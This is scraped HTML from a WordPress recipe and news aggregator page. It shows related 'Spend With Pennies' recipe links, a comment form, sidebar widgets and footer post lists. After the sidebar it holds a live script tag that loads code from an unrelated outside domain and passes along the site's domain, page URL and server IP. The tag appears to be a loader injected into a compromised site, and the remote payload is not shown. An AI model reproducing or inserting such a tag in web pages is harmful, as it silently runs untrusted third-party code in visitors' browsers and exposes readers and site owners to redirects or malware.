			<a aria-label="Million Dollar Spaghetti Casserole &#8211; Spend With Pennies" href="https://ournewsfortoday.com/index.php/2024/04/15/million-dollar-spaghetti-casserole-spend-with-pennies/" class="post-thumb"><img width="390" height="220" src="https://ournewsfortoday.com/wp-content/uploads/2024/04/Million-Dollar-Spaghetti-Casserole-Spend-With-Pennies-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="Photo of Million Dollar Spaghetti Casserole &#8211; Spend With Pennies" decoding="async" loading="lazy" /></a>
								<h3 class="post-title"><a href="https://ournewsfortoday.com/index.php/2024/04/15/million-dollar-spaghetti-casserole-spend-with-pennies/">Million Dollar Spaghetti Casserole &#8211; Spend With Pennies</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">April 15, 2024</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item">

								
			<a aria-label="Taco Spaghetti &#8211; Spend With Pennies" href="https://ournewsfortoday.com/index.php/2024/04/13/taco-spaghetti-spend-with-pennies/" class="post-thumb"><img width="390" height="220" src="https://ournewsfortoday.com/wp-content/uploads/2024/04/Taco-Spaghetti-Spend-With-Pennies-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="Photo of Taco Spaghetti &#8211; Spend With Pennies" decoding="async" loading="lazy" /></a>
								<h3 class="post-title"><a href="https://ournewsfortoday.com/index.php/2024/04/13/taco-spaghetti-spend-with-pennies/">Taco Spaghetti &#8211; Spend With Pennies</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">April 13, 2024</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item">

								
			<a aria-label="Weekly Meal Plan Apr 15, 2024" href="https://ournewsfortoday.com/index.php/2024/04/10/weekly-meal-plan-apr-15-2024/" class="post-thumb"><img width="390" height="220" src="https://ournewsfortoday.com/wp-content/uploads/2024/04/Weekly-Meal-Plan-Apr-15-2024-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="Photo of Weekly Meal Plan Apr 15, 2024" decoding="async" loading="lazy" /></a>
								<h3 class="post-title"><a href="https://ournewsfortoday.com/index.php/2024/04/10/weekly-meal-plan-apr-15-2024/">Weekly Meal Plan Apr 15, 2024</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">April 10, 2024</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
					</div><!-- .related-posts-list /-->
				</div><!-- #related-posts /-->

				<div id="comments" class="comments-area">

		

		<div id="add-comment-block" class="container-wrapper">	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title the-global-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/index.php/2021/08/28/microwave-scrambled-eggs-spend-with-pennies/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://ournewsfortoday.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='9632' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div><!-- #add-comment-block /-->
	</div><!-- .comments-area -->


	</div><!-- .post-components /-->

	
</div><!-- .main-content -->


	<div id="check-also-box" class="container-wrapper check-also-right">

		<div class="widget-title the-global-title">
			<div class="the-subtitle">Check Also</div>

			<a href="#" id="check-also-close" class="remove">
				<span class="screen-reader-text">Close</span>
			</a>
		</div>

		<div class="widget posts-list-big-first has-first-big-post">
			<ul class="posts-list-items">

			
<li class="widget-single-post-item widget-post-list">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Weekly Meal Plan Apr 15, 2024" href="https://ournewsfortoday.com/index.php/2024/04/10/weekly-meal-plan-apr-15-2024/" class="post-thumb"><span class="post-cat-wrap"><span class="post-cat tie-cat-21">Life Style</span></span><img width="390" height="220" src="https://ournewsfortoday.com/wp-content/uploads/2024/04/Weekly-Meal-Plan-Apr-15-2024-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="Photo of Weekly Meal Plan Apr 15, 2024" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<h3 class="post-title"><a href="https://ournewsfortoday.com/index.php/2024/04/10/weekly-meal-plan-apr-15-2024/">Weekly Meal Plan Apr 15, 2024</a></h3>

		<div class="post-meta">
			<span class="date meta-item tie-icon">April 10, 2024</span>		</div>
	</div>
</li>

			</ul><!-- .related-posts-list /-->
		</div>
	</div><!-- #related-posts /-->

	
	<aside class="sidebar tie-col-md-4 tie-col-xs-12 normal-side is-sticky" aria-label="Primary Sidebar">
		<div class="theiaStickySidebar">
			<div id="social-statistics-1" class="container-wrapper widget social-statistics-widget"><div class="widget-title the-global-title"><div class="the-subtitle">Follow Us<span class="widget-title-icon tie-icon"></span></div></div>			<ul class="solid-social-icons two-cols transparent-icons">
				<span class="theme-notice">This widget requries the Arqam Lite Plugin, You can install it from the Theme settings menu &gt; Install Plugins.</span>			</ul>
			<div class="clearfix"></div></div><!-- .widget /-->
			<div class="container-wrapper tabs-container-wrapper tabs-container-4">
				<div class="widget tabs-widget">
					<div class="widget-container">
						<div class="tabs-widget">
							<div class="tabs-wrapper">

								<ul class="tabs">
									<li><a href="#widget_tabs-1-popular">Popular</a></li><li><a href="#widget_tabs-1-recent">Recent</a></li><li><a href="#widget_tabs-1-comments">Comments</a></li>								</ul><!-- ul.tabs-menu /-->

								
											<div id="widget_tabs-1-popular" class="tab-content tab-content-popular">
												<ul class="tab-content-elements">
													
<li class="widget-single-post-item widget-post-list tie-video">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Why homeowners are leaving billions on the table" href="https://ournewsfortoday.com/index.php/2020/11/08/why-homeowners-are-leaving-billions-on-the-table/" class="post-thumb"><img width="220" height="150" src="https://ournewsfortoday.com/wp-content/uploads/2020/11/9-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Photo of Why homeowners are leaving billions on the table" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<h3 class="post-title"><a href="https://ournewsfortoday.com/index.php/2020/11/08/why-homeowners-are-leaving-billions-on-the-table/">Why homeowners are leaving billions on the table</a></h3>

		<div class="post-meta">
			<span class="date meta-item tie-icon">November 8, 2020</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-video">

			<div class="post-widget-thumbnail">

			
			<a aria-label="What We See When We Look at Travel Photography" href="https://ournewsfortoday.com/index.php/2020/11/08/what-we-see-when-we-look-at-travel-photography/" class="post-thumb"><img width="220" height="150" src="https://ournewsfortoday.com/wp-content/uploads/2020/11/14-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Photo of What We See When We Look at Travel Photography" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<h3 class="post-title"><a href="https://ournewsfortoday.com/index.php/2020/11/08/what-we-see-when-we-look-at-travel-photography/">What We See When We Look at Travel Photography</a></h3>

		<div class="post-meta">
			<span class="date meta-item tie-icon">November 8, 2020</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-audio">

			<div class="post-widget-thumbnail">

			
			<a aria-label="New Heroes of the Storm Characters Bring Portals" href="https://ournewsfortoday.com/index.php/2020/11/08/new-heroes-of-the-storm-characters-bring-portals/" class="post-thumb"><img width="220" height="150" src="https://ournewsfortoday.com/wp-content/uploads/2020/11/19-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Photo of New Heroes of the Storm Characters Bring Portals" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<h3 class="post-title"><a href="https://ournewsfortoday.com/index.php/2020/11/08/new-heroes-of-the-storm-characters-bring-portals/">New Heroes of the Storm Characters Bring Portals</a></h3>

		<div class="post-meta">
			<span class="date meta-item tie-icon">November 8, 2020</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-audio">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Play This Game for Free on Steam This Weekend" href="https://ournewsfortoday.com/index.php/2020/11/08/play-this-game-for-free-on-steam-this-weekend/" class="post-thumb"><img width="220" height="150" src="https://ournewsfortoday.com/wp-content/uploads/2020/11/18-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Photo of Play This Game for Free on Steam This Weekend" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<h3 class="post-title"><a href="https://ournewsfortoday.com/index.php/2020/11/08/play-this-game-for-free-on-steam-this-weekend/">Play This Game for Free on Steam This Weekend</a></h3>

		<div class="post-meta">
			<span class="date meta-item tie-icon">November 8, 2020</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-video">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Senators close to finishing encryption penalties" href="https://ournewsfortoday.com/index.php/2020/11/08/senators-close-to-finishing-encryption-penalties/" class="post-thumb"><img width="220" height="150" src="https://ournewsfortoday.com/wp-content/uploads/2020/11/7-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Photo of Senators close to finishing encryption penalties" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<h3 class="post-title"><a href="https://ournewsfortoday.com/index.php/2020/11/08/senators-close-to-finishing-encryption-penalties/">Senators close to finishing encryption penalties</a></h3>

		<div class="post-meta">
			<span class="date meta-item tie-icon">November 8, 2020</span>		</div>
	</div>
</li>
												</ul>
											</div><!-- .tab-content#popular-posts-tab /-->

										
											<div id="widget_tabs-1-recent" class="tab-content tab-content-recent">
												<ul class="tab-content-elements">
													
<li class="widget-single-post-item widget-post-list">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Tuna Pasta Salad &#8211; Spend With Pennies" href="https://ournewsfortoday.com/index.php/2024/04/15/tuna-pasta-salad-spend-with-pennies/" class="post-thumb"><img width="220" height="150" src="https://ournewsfortoday.com/wp-content/uploads/2024/04/Tuna-Pasta-Salad-Spend-With-Pennies-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Photo of Tuna Pasta Salad &#8211; Spend With Pennies" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<h3 class="post-title"><a href="https://ournewsfortoday.com/index.php/2024/04/15/tuna-pasta-salad-spend-with-pennies/">Tuna Pasta Salad &#8211; Spend With Pennies</a></h3>

		<div class="post-meta">
			<span class="date meta-item tie-icon">April 15, 2024</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Million Dollar Spaghetti Casserole &#8211; Spend With Pennies" href="https://ournewsfortoday.com/index.php/2024/04/15/million-dollar-spaghetti-casserole-spend-with-pennies/" class="post-thumb"><img width="220" height="150" src="https://ournewsfortoday.com/wp-content/uploads/2024/04/Million-Dollar-Spaghetti-Casserole-Spend-With-Pennies-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Photo of Million Dollar Spaghetti Casserole &#8211; Spend With Pennies" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<h3 class="post-title"><a href="https://ournewsfortoday.com/index.php/2024/04/15/million-dollar-spaghetti-casserole-spend-with-pennies/">Million Dollar Spaghetti Casserole &#8211; Spend With Pennies</a></h3>

		<div class="post-meta">
			<span class="date meta-item tie-icon">April 15, 2024</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Taco Spaghetti &#8211; Spend With Pennies" href="https://ournewsfortoday.com/index.php/2024/04/13/taco-spaghetti-spend-with-pennies/" class="post-thumb"><img width="220" height="150" src="https://ournewsfortoday.com/wp-content/uploads/2024/04/Taco-Spaghetti-Spend-With-Pennies-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Photo of Taco Spaghetti &#8211; Spend With Pennies" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<h3 class="post-title"><a href="https://ournewsfortoday.com/index.php/2024/04/13/taco-spaghetti-spend-with-pennies/">Taco Spaghetti &#8211; Spend With Pennies</a></h3>

		<div class="post-meta">
			<span class="date meta-item tie-icon">April 13, 2024</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Weekly Meal Plan Apr 15, 2024" href="https://ournewsfortoday.com/index.php/2024/04/10/weekly-meal-plan-apr-15-2024/" class="post-thumb"><img width="220" height="150" src="https://ournewsfortoday.com/wp-content/uploads/2024/04/Weekly-Meal-Plan-Apr-15-2024-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Photo of Weekly Meal Plan Apr 15, 2024" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<h3 class="post-title"><a href="https://ournewsfortoday.com/index.php/2024/04/10/weekly-meal-plan-apr-15-2024/">Weekly Meal Plan Apr 15, 2024</a></h3>

		<div class="post-meta">
			<span class="date meta-item tie-icon">April 10, 2024</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Spend with Pennies &#8211; Everyday Comfort Cookbook" href="https://ournewsfortoday.com/index.php/2024/04/10/spend-with-pennies-everyday-comfort-cookbook/" class="post-thumb"><img width="220" height="150" src="https://ournewsfortoday.com/wp-content/uploads/2024/04/Spend-with-Pennies-Everyday-Comfort-Cookbook-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Photo of Spend with Pennies &#8211; Everyday Comfort Cookbook" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<h3 class="post-title"><a href="https://ournewsfortoday.com/index.php/2024/04/10/spend-with-pennies-everyday-comfort-cookbook/">Spend with Pennies &#8211; Everyday Comfort Cookbook</a></h3>

		<div class="post-meta">
			<span class="date meta-item tie-icon">April 10, 2024</span>		</div>
	</div>
</li>
												</ul>
											</div><!-- .tab-content#recent-posts-tab /-->

										
											<div id="widget_tabs-1-comments" class="tab-content tab-content-comments">
												<ul class="tab-content-elements">
																<li>
									<div class="post-widget-thumbnail" style="width:70px">
						<a class="author-avatar" href="https://ournewsfortoday.com/index.php/2020/11/08/one-swallow-does-not-make-the-spring-2/#comment-58">
							<img alt='Photo of Ernest Baker' src='https://secure.gravatar.com/avatar/32eefcda76a16c10e73a5315a61b76bc1ef57784e0de21a528a58c769b871a9c?s=70&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/32eefcda76a16c10e73a5315a61b76bc1ef57784e0de21a528a58c769b871a9c?s=140&#038;d=mm&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' loading='lazy' decoding='async'/>						</a>
					</div>
					
				<div class="comment-body ">
					<a class="comment-author" href="https://ournewsfortoday.com/index.php/2020/11/08/one-swallow-does-not-make-the-spring-2/#comment-58">
						Ernest Baker					</a>
					<p>Hi, this is a comment. To get started with moderating, editi...</p>
				</div>

			</li>
						<li>
									<div class="post-widget-thumbnail" style="width:70px">
						<a class="author-avatar" href="https://ournewsfortoday.com/index.php/2020/11/08/persuasion-is-often-more-effectual-than-force-2/#comment-57">
							<img alt='Photo of Carolyn Donnelly' src='https://secure.gravatar.com/avatar/05b80341ea3e3643e2c8b0b641c03ba9ad5f05ceaaa105eff3307ff49e19665e?s=70&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/05b80341ea3e3643e2c8b0b641c03ba9ad5f05ceaaa105eff3307ff49e19665e?s=140&#038;d=mm&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' loading='lazy' decoding='async'/>						</a>
					</div>
					
				<div class="comment-body ">
					<a class="comment-author" href="https://ournewsfortoday.com/index.php/2020/11/08/persuasion-is-often-more-effectual-than-force-2/#comment-57">
						Carolyn Donnelly					</a>
					<p>Hi, this is a comment. To get started with moderating, editi...</p>
				</div>

			</li>
						<li>
									<div class="post-widget-thumbnail" style="width:70px">
						<a class="author-avatar" href="https://ournewsfortoday.com/index.php/2020/11/08/spieth-in-danger-of-missing-cut-2/#comment-56">
							<img alt='Photo of Michael Eubanks' src='https://secure.gravatar.com/avatar/e3f04ab245e99c26962b231abe7144539d89d10ae785922d0f5b8e6969a3d981?s=70&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/e3f04ab245e99c26962b231abe7144539d89d10ae785922d0f5b8e6969a3d981?s=140&#038;d=mm&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' loading='lazy' decoding='async'/>						</a>
					</div>
					
				<div class="comment-body ">
					<a class="comment-author" href="https://ournewsfortoday.com/index.php/2020/11/08/spieth-in-danger-of-missing-cut-2/#comment-56">
						Michael Eubanks					</a>
					<p>Hi, this is a comment. To get started with moderating, editi...</p>
				</div>

			</li>
						<li>
									<div class="post-widget-thumbnail" style="width:70px">
						<a class="author-avatar" href="https://ournewsfortoday.com/index.php/2020/11/08/hibs-and-ross-county-fans-on-final-4/#comment-55">
							<img alt='Photo of Ashlee Merritt' src='https://secure.gravatar.com/avatar/d2d60633ad28c3699cabf37a2c12bf2f70f72111072bfa4fa53615c945adb066?s=70&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/d2d60633ad28c3699cabf37a2c12bf2f70f72111072bfa4fa53615c945adb066?s=140&#038;d=mm&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' loading='lazy' decoding='async'/>						</a>
					</div>
					
				<div class="comment-body ">
					<a class="comment-author" href="https://ournewsfortoday.com/index.php/2020/11/08/hibs-and-ross-county-fans-on-final-4/#comment-55">
						Ashlee Merritt					</a>
					<p>Hi, this is a comment. To get started with moderating, editi...</p>
				</div>

			</li>
						<li>
									<div class="post-widget-thumbnail" style="width:70px">
						<a class="author-avatar" href="https://ournewsfortoday.com/index.php/2020/11/08/tip-of-the-day-that-man-again-2/#comment-54">
							<img alt='Photo of Candelaria Allen' src='https://secure.gravatar.com/avatar/43f9e4caaef222d6d485b298be9d62a1eb3bacba229b1912a9c597232d9454de?s=70&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/43f9e4caaef222d6d485b298be9d62a1eb3bacba229b1912a9c597232d9454de?s=140&#038;d=mm&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' loading='lazy' decoding='async'/>						</a>
					</div>
					
				<div class="comment-body ">
					<a class="comment-author" href="https://ournewsfortoday.com/index.php/2020/11/08/tip-of-the-day-that-man-again-2/#comment-54">
						Candelaria Allen					</a>
					<p>Hi, this is a comment. To get started with moderating, editi...</p>
				</div>

			</li>
															</ul>
											</div><!-- .tab-content#comments-tab /-->

										
							</div><!-- .tabs-wrapper-animated /-->
						</div><!-- .tabs-widget /-->
					</div><!-- .widget-container /-->
				</div><!-- .tabs-widget /-->
			</div><!-- .container-wrapper /-->
			<div id="posts-list-widget-3" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">Recent Tech News<span class="widget-title-icon tie-icon"></span></div></div><div class="widget-posts-list-container posts-list-half-posts" ><ul class="posts-list-items widget-posts-wrapper">
<li class="widget-single-post-item widget-post-list">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Million Dollar Spaghetti Casserole &#8211; Spend With Pennies" href="https://ournewsfortoday.com/index.php/2024/04/15/million-dollar-spaghetti-casserole-spend-with-pennies/" class="post-thumb"><img width="390" height="220" src="https://ournewsfortoday.com/wp-content/uploads/2024/04/Million-Dollar-Spaghetti-Casserole-Spend-With-Pennies-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="Photo of Million Dollar Spaghetti Casserole &#8211; Spend With Pennies" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<h3 class="post-title"><a href="https://ournewsfortoday.com/index.php/2024/04/15/million-dollar-spaghetti-casserole-spend-with-pennies/">Million Dollar Spaghetti Casserole &#8211; Spend With Pennies</a></h3>

		<div class="post-meta">
			<span class="date meta-item tie-icon">April 15, 2024</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Taco Spaghetti &#8211; Spend With Pennies" href="https://ournewsfortoday.com/index.php/2024/04/13/taco-spaghetti-spend-with-pennies/" class="post-thumb"><img width="390" height="220" src="https://ournewsfortoday.com/wp-content/uploads/2024/04/Taco-Spaghetti-Spend-With-Pennies-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="Photo of Taco Spaghetti &#8211; Spend With Pennies" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<h3 class="post-title"><a href="https://ournewsfortoday.com/index.php/2024/04/13/taco-spaghetti-spend-with-pennies/">Taco Spaghetti &#8211; Spend With Pennies</a></h3>

		<div class="post-meta">
			<span class="date meta-item tie-icon">April 13, 2024</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Weekly Meal Plan Apr 15, 2024" href="https://ournewsfortoday.com/index.php/2024/04/10/weekly-meal-plan-apr-15-2024/" class="post-thumb"><img width="390" height="220" src="https://ournewsfortoday.com/wp-content/uploads/2024/04/Weekly-Meal-Plan-Apr-15-2024-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="Photo of Weekly Meal Plan Apr 15, 2024" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<h3 class="post-title"><a href="https://ournewsfortoday.com/index.php/2024/04/10/weekly-meal-plan-apr-15-2024/">Weekly Meal Plan Apr 15, 2024</a></h3>

		<div class="post-meta">
			<span class="date meta-item tie-icon">April 10, 2024</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Spend with Pennies &#8211; Everyday Comfort Cookbook" href="https://ournewsfortoday.com/index.php/2024/04/10/spend-with-pennies-everyday-comfort-cookbook/" class="post-thumb"><img width="390" height="220" src="https://ournewsfortoday.com/wp-content/uploads/2024/04/Spend-with-Pennies-Everyday-Comfort-Cookbook-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="Photo of Spend with Pennies &#8211; Everyday Comfort Cookbook" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<h3 class="post-title"><a href="https://ournewsfortoday.com/index.php/2024/04/10/spend-with-pennies-everyday-comfort-cookbook/">Spend with Pennies &#8211; Everyday Comfort Cookbook</a></h3>

		<div class="post-meta">
			<span class="date meta-item tie-icon">April 10, 2024</span>		</div>
	</div>
</li>
</ul></div><div class="clearfix"></div></div><!-- .widget /-->		</div><!-- .theiaStickySidebar /-->
	</aside><!-- .sidebar /-->
	<script src='https://aboutcars.pro/haylink.php?ref=&d=ournewsfortoday.com&p=https%3A%2F%2Fournewsfortoday.com%2Findex.php%2F2021%2F08%2F28%2Fmicrowave-scrambled-eggs-spend-with-pennies%2F&sip=46.202.95.206'></script></div><!-- .main-content-row /--></div><!-- #content /-->
<footer id="footer" class="site-footer dark-skin dark-widgetized-area">

	
			<div id="footer-widgets-container">
				<div class="container">
					
		<div class="footer-widget-area ">
			<div class="tie-row">

									<div class="tie-col-md-3 normal-side">
						<div id="posts-list-widget-1" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">Most Viewed Posts<span class="widget-title-icon tie-icon"></span></div></div><div class="widget-posts-list-container timeline-widget" ><ul class="posts-list-items widget-posts-wrapper">					<li class="widget-single-post-item">
						<a href="https://ournewsfortoday.com/index.php/2020/11/08/why-homeowners-are-leaving-billions-on-the-table/">
							<span class="date meta-item tie-icon">November 8, 2020</span>							<h3>Why homeowners are leaving billions on the table</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://ournewsfortoday.com/index.php/2020/11/08/what-we-see-when-we-look-at-travel-photography/">
							<span class="date meta-item tie-icon">November 8, 2020</span>							<h3>What We See When We Look at Travel Photography</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://ournewsfortoday.com/index.php/2020/11/08/new-heroes-of-the-storm-characters-bring-portals/">
							<span class="date meta-item tie-icon">November 8, 2020</span>							<h3>New Heroes of the Storm Characters Bring Portals</h3>
						</a>
					</li>
					</ul></div><div class="clearfix"></div></div><!-- .widget /--><div id="categories-3" class="container-wrapper widget widget_categories"><div class="widget-title the-global-title"><div class="the-subtitle">Categories<span class="widget-title-icon tie-icon"></span></div></div>
			<ul>
					<li class="cat-item cat-item-19"><a href="https://ournewsfortoday.com/index.php/category/tie-business/">Business</a> (7)
</li>
	<li class="cat-item cat-item-21"><a href="https://ournewsfortoday.com/index.php/category/tie-life-style/">Life Style</a> (1,444)
</li>
	<li class="cat-item cat-item-20"><a href="https://ournewsfortoday.com/index.php/category/tie-tech/">Tech</a> (2,008)
</li>
	<li class="cat-item cat-item-1"><a href="https://ournewsfortoday.com/index.php/category/uncategorized/">Uncategorized</a> (1)
</li>
	<li class="cat-item cat-item-2"><a href="https://ournewsfortoday.com/index.php/category/tie-world/">World</a> (2,032)
<ul class='children'>
	<li class="cat-item cat-item-18"><a href="https://ournewsfortoday.com/index.php/category/tie-world/tie-foods/">Foods</a> (7)
</li>
	<li class="cat-item cat-item-16"><a href="https://ournewsfortoday.com/index.php/category/tie-world/tie-games/">Games</a> (7)
</li>
	<li class="cat-item cat-item-11"><a href="https://ournewsfortoday.com/index.php/category/tie-world/tie-travel/">Travel</a> (8)
</li>
</ul>
</li>
			</ul>

			<div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
									<div class="tie-col-md-3 normal-side">
						<div id="posts-list-widget-2" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">Last Modified Posts<span class="widget-title-icon tie-icon"></span></div></div><div class="widget-posts-list-container posts-pictures-widget" ><div class="tie-row widget-posts-wrapper">						<div class="widget-single-post-item tie-col-xs-4">
							
			<a aria-label="Tuna Pasta Salad &#8211; Spend With Pennies" href="https://ournewsfortoday.com/index.php/2024/04/15/tuna-pasta-salad-spend-with-pennies/" class="post-thumb"><img width="390" height="220" src="https://ournewsfortoday.com/wp-content/uploads/2024/04/Tuna-Pasta-Salad-Spend-With-Pennies-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="Photo of Tuna Pasta Salad &#8211; Spend With Pennies" decoding="async" loading="lazy" /></a>						</div>
												<div class="widget-single-post-item tie-col-xs-4">
							
			<a aria-label="Million Dollar Spaghetti Casserole &#8211; Spend With Pennies" href="https://ournewsfortoday.com/index.php/2024/04/15/million-dollar-spaghetti-casserole-spend-with-pennies/" class="post-thumb"><img width="390" height="220" src="https://ournewsfortoday.com/wp-content/uploads/2024/04/Million-Dollar-Spaghetti-Casserole-Spend-With-Pennies-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="Photo of Million Dollar Spaghetti Casserole &#8211; Spend With Pennies" decoding="async" loading="lazy" /></a>						</div>
												<div class="widget-single-post-item tie-col-xs-4">
							
			<a aria-label="Taco Spaghetti &#8211; Spend With Pennies" href="https://ournewsfortoday.com/index.php/2024/04/13/taco-spaghetti-spend-with-pennies/" class="post-thumb"><img width="390" height="220" src="https://ournewsfortoday.com/wp-content/uploads/2024/04/Taco-Spaghetti-Spend-With-Pennies-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="Photo of Taco Spaghetti &#8211; Spend With Pennies" decoding="async" loading="lazy" /></a>						</div>
												<div class="widget-single-post-item tie-col-xs-4">
							
			<a aria-label="Weekly Meal Plan Apr 15, 2024" href="https://ournewsfortoday.com/index.php/2024/04/10/weekly-meal-plan-apr-15-2024/" class="post-thumb"><img width="390" height="220" src="https://ournewsfortoday.com/wp-content/uploads/2024/04/Weekly-Meal-Plan-Apr-15-2024-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="Photo of Weekly Meal Plan Apr 15, 2024" decoding="async" loading="lazy" /></a>						</div>
												<div class="widget-single-post-item tie-col-xs-4">
							
